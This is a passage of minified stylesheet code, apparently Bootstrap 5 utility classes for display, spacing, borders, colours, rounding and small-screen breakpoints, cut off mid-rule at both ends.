!important}.overflow-x-auto{overflow-x:auto !important}.overflow-x-hidden{overflow-x:hidden !important}.overflow-x-visible{overflow-x:visible !important}.overflow-x-scroll{overflow-x:scroll !important}.overflow-y-auto{overflow-y:auto !important}.overflow-y-hidden{overflow-y:hidden !important}.overflow-y-visible{overflow-y:visible !important}.overflow-y-scroll{overflow-y:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.focus-ring-primary{--bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-0{border-left:0 !important}.border-primary{--bs-border-opacity: 1;border-color:rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important}.border-secondary{--bs-border-opacity: 1;border-color:rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important}.border-success{--bs-border-opacity: 1;border-color:rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important}.border-info{--bs-border-opacity: 1;border-color:rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important}.border-warning{--bs-border-opacity: 1;border-color:rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important}.border-danger{--bs-border-opacity: 1;border-color:rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important}.border-light{--bs-border-opacity: 1;border-color:rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important}.border-dark{--bs-border-opacity: 1;border-color:rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important}.border-black{--bs-border-opacity: 1;border-color:rgba(var(--bs-black-rgb), var(--bs-border-opacity)) !important}.border-white{--bs-border-opacity: 1;border-color:rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle) !important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle) !important}.border-success-subtle{border-color:var(--bs-success-border-subtle) !important}.border-info-subtle{border-color:var(--bs-info-border-subtle) !important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle) !important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle) !important}.border-light-subtle{border-color:var(--bs-light-border-subtle) !important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle) !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border-opacity-10{--bs-border-opacity: 0.1}.border-opacity-25{--bs-border-opacity: 0.25}.border-opacity-50{--bs-border-opacity: 0.5}.border-opacity-75{--bs-border-opacity: 0.75}.border-opacity-100{--bs-border-opacity: 1}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.row-gap-0{row-gap:0 !important}.row-gap-1{row-gap:.25rem !important}.row-gap-2{row-gap:.5rem !important}.row-gap-3{row-gap:1rem !important}.row-gap-4{row-gap:1.5rem !important}.row-gap-5{row-gap:3rem !important}.column-gap-0{column-gap:0 !important}.column-gap-1{column-gap:.25rem !important}.column-gap-2{column-gap:.5rem !important}.column-gap-3{column-gap:1rem !important}.column-gap-4{column-gap:1.5rem !important}.column-gap-5{column-gap:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-lighter{font-weight:lighter !important}.fw-light{font-weight:300 !important}.fw-normal{font-weight:400 !important}.fw-medium{font-weight:500 !important}.fw-semibold{font-weight:600 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-black-50{--bs-text-opacity: 1;color:rgba(0,0,0,.5) !important}.text-white-50{--bs-text-opacity: 1;color:rgba(255,255,255,.5) !important}.text-body-secondary{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-body-tertiary{--bs-text-opacity: 1;color:var(--bs-tertiary-color) !important}.text-body-emphasis{--bs-text-opacity: 1;color:var(--bs-emphasis-color) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis) !important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis) !important}.text-success-emphasis{color:var(--bs-success-text-emphasis) !important}.text-info-emphasis{color:var(--bs-info-text-emphasis) !important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis) !important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis) !important}.text-light-emphasis{color:var(--bs-light-text-emphasis) !important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis) !important}.link-opacity-10{--bs-link-opacity: 0.1}.link-opacity-10-hover:hover{--bs-link-opacity: 0.1}.link-opacity-25{--bs-link-opacity: 0.25}.link-opacity-25-hover:hover{--bs-link-opacity: 0.25}.link-opacity-50{--bs-link-opacity: 0.5}.link-opacity-50-hover:hover{--bs-link-opacity: 0.5}.link-opacity-75{--bs-link-opacity: 0.75}.link-opacity-75-hover:hover{--bs-link-opacity: 0.75}.link-opacity-100{--bs-link-opacity: 1}.link-opacity-100-hover:hover{--bs-link-opacity: 1}.link-offset-1{text-underline-offset:.125em !important}.link-offset-1-hover:hover{text-underline-offset:.125em !important}.link-offset-2{text-underline-offset:.25em !important}.link-offset-2-hover:hover{text-underline-offset:.25em !important}.link-offset-3{text-underline-offset:.375em !important}.link-offset-3-hover:hover{text-underline-offset:.375em !important}.link-underline-primary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-primary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-secondary{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-secondary-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-success{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-success-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-info{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-info-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-warning{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-warning-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-danger{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-danger-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-light{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-light-rgb), var(--bs-link-underline-opacity)) !important}.link-underline-dark{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-dark-rgb), var(--bs-link-underline-opacity)) !important}.link-underline{--bs-link-underline-opacity: 1;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-underline-opacity-0{--bs-link-underline-opacity: 0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity: 0}.link-underline-opacity-10{--bs-link-underline-opacity: 0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity: 0.1}.link-underline-opacity-25{--bs-link-underline-opacity: 0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity: 0.25}.link-underline-opacity-50{--bs-link-underline-opacity: 0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity: 0.5}.link-underline-opacity-75{--bs-link-underline-opacity: 0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity: 0.75}.link-underline-opacity-100{--bs-link-underline-opacity: 1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity: 1}.bg-primary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-primary-rgb), var(--bs-bg-opacity)) !important}.bg-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-rgb), var(--bs-bg-opacity)) !important}.bg-success{--bs-bg-opacity: 1;background-color:rgba(var(--bs-success-rgb), var(--bs-bg-opacity)) !important}.bg-info{--bs-bg-opacity: 1;background-color:rgba(var(--bs-info-rgb), var(--bs-bg-opacity)) !important}.bg-warning{--bs-bg-opacity: 1;background-color:rgba(var(--bs-warning-rgb), var(--bs-bg-opacity)) !important}.bg-danger{--bs-bg-opacity: 1;background-color:rgba(var(--bs-danger-rgb), var(--bs-bg-opacity)) !important}.bg-light{--bs-bg-opacity: 1;background-color:rgba(var(--bs-light-rgb), var(--bs-bg-opacity)) !important}.bg-dark{--bs-bg-opacity: 1;background-color:rgba(var(--bs-dark-rgb), var(--bs-bg-opacity)) !important}.bg-black{--bs-bg-opacity: 1;background-color:rgba(var(--bs-black-rgb), var(--bs-bg-opacity)) !important}.bg-white{--bs-bg-opacity: 1;background-color:rgba(var(--bs-white-rgb), var(--bs-bg-opacity)) !important}.bg-body{--bs-bg-opacity: 1;background-color:rgba(var(--bs-body-bg-rgb), var(--bs-bg-opacity)) !important}.bg-transparent{--bs-bg-opacity: 1;background-color:rgba(0,0,0,0) !important}.bg-body-secondary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-secondary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-body-tertiary{--bs-bg-opacity: 1;background-color:rgba(var(--bs-tertiary-bg-rgb), var(--bs-bg-opacity)) !important}.bg-opacity-10{--bs-bg-opacity: 0.1}.bg-opacity-25{--bs-bg-opacity: 0.25}.bg-opacity-50{--bs-bg-opacity: 0.5}.bg-opacity-75{--bs-bg-opacity: 0.75}.bg-opacity-100{--bs-bg-opacity: 1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle) !important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle) !important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle) !important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle) !important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle) !important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle) !important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle) !important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:var(--bs-border-radius) !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:var(--bs-border-radius-sm) !important}.rounded-2{border-radius:var(--bs-border-radius) !important}.rounded-3{border-radius:var(--bs-border-radius-lg) !important}.rounded-4{border-radius:var(--bs-border-radius-xl) !important}.rounded-5{border-radius:var(--bs-border-radius-xxl) !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:var(--bs-border-radius-pill) !important}.rounded-top{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-0{border-top-left-radius:0 !important;border-top-right-radius:0 !important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm) !important;border-top-right-radius:var(--bs-border-radius-sm) !important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius) !important;border-top-right-radius:var(--bs-border-radius) !important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg) !important;border-top-right-radius:var(--bs-border-radius-lg) !important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl) !important;border-top-right-radius:var(--bs-border-radius-xl) !important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl) !important;border-top-right-radius:var(--bs-border-radius-xxl) !important}.rounded-top-circle{border-top-left-radius:50% !important;border-top-right-radius:50% !important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill) !important;border-top-right-radius:var(--bs-border-radius-pill) !important}.rounded-end{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-0{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm) !important;border-bottom-right-radius:var(--bs-border-radius-sm) !important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius) !important;border-bottom-right-radius:var(--bs-border-radius) !important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg) !important;border-bottom-right-radius:var(--bs-border-radius-lg) !important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl) !important;border-bottom-right-radius:var(--bs-border-radius-xl) !important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-right-radius:var(--bs-border-radius-xxl) !important}.rounded-end-circle{border-top-right-radius:50% !important;border-bottom-right-radius:50% !important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill) !important;border-bottom-right-radius:var(--bs-border-radius-pill) !important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-0{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm) !important;border-bottom-left-radius:var(--bs-border-radius-sm) !important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius) !important;border-bottom-left-radius:var(--bs-border-radius) !important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg) !important;border-bottom-left-radius:var(--bs-border-radius-lg) !important}.rounded-bottom-4{border-bottom-right-radius:var(--bs-border-radius-xl) !important;border-bottom-left-radius:var(--bs-border-radius-xl) !important}.rounded-bottom-5{border-bottom-right-radius:var(--bs-border-radius-xxl) !important;border-bottom-left-radius:var(--bs-border-radius-xxl) !important}.rounded-bottom-circle{border-bottom-right-radius:50% !important;border-bottom-left-radius:50% !important}.rounded-bottom-pill{border-bottom-right-radius:var(--bs-border-radius-pill) !important;border-bottom-left-radius:var(--bs-border-radius-pill) !important}.rounded-start{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-0{border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.rounded-start-1{border-bottom-left-radius:var(--bs-border-radius-sm) !important;border-top-left-radius:var(--bs-border-radius-sm) !important}.rounded-start-2{border-bottom-left-radius:var(--bs-border-radius) !important;border-top-left-radius:var(--bs-border-radius) !important}.rounded-start-3{border-bottom-left-radius:var(--bs-border-radius-lg) !important;border-top-left-radius:var(--bs-border-radius-lg) !important}.rounded-start-4{border-bottom-left-radius:var(--bs-border-radius-xl) !important;border-top-left-radius:var(--bs-border-radius-xl) !important}.rounded-start-5{border-bottom-left-radius:var(--bs-border-radius-xxl) !important;border-top-left-radius:var(--bs-border-radius-xxl) !important}.rounded-start-circle{border-bottom-left-radius:50% !important;border-top-left-radius:50% !important}.rounded-start-pill{border-bottom-left-radius:var(--bs-border-radius-pill) !important;border-top-left-radius:var(--bs-border-radius-pill) !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}.z-n1{z-index:-1 !important}.z-0{z-index:0 !important}.z-1{z-index:1 !important}.z-2{z-index:2 !important}.z-3{z-index:3 !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.object-fit-sm-contain{object-fit:contain !important}.object-fit-sm-cover{object-fit:cover !important}.object-fit-sm-fill{object-fit:fill !important}.object-fit-sm-scale{object-fit:scale-down !important}.object-fit-sm-none{object-fit:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-inline-grid{display:inline-grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem 